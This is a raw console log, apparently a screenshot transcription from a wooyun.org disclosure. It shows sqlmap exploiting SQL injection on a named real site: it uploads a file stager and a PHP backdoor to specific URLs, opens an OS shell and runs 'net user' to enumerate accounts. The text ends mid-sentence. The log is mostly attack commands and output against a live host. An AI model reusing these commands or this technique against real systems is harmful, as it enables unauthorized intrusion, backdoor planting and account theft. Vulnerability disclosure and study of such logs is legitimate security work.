 C:\WINDOWS\system32\cmd.exe - sqlmap.py -r "c:/1.txt" --os-shell
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[16:23:45] [INFO] retrieved the web server document root: 'F:\'
[16:23:45] [INFO] retrieved web server absolute paths: 'F:/wamp/www/system/libs/
mysql.class.php'
[16:23:45] [INFO] trying to upload the file stager on '/' via LIMIT 'LINES TERMI
NATED BY' technique
[16:23:46] [WARNING] unable to upload the file stager on '/'
[16:23:46] [INFO] trying to upload the file stager on '/wamp/www/system/libs' vi
a LIMIT 'LINES TERMINATED BY' technique
[16:23:48] [INFO] heuristics detected web page charset 'ascii'
[16:23:48] [INFO] the file stager has been successfully uploaded on '/wamp/www/s
ystem/libs' - http://lfpta.com.cn:80/system/libs/tmpuyxcx.php
[16:23:51] [INFO] the backdoor has been successfully uploaded on '/wamp/www/syst
em/libs' - http://lfpta.com.cn:80/system/libs/tmpbxsaz.php
[16:23:51] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[16:23:58] [INFO] heuristics detected web page charset 'GB2312'
[16:23:58] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
www.wooyun.org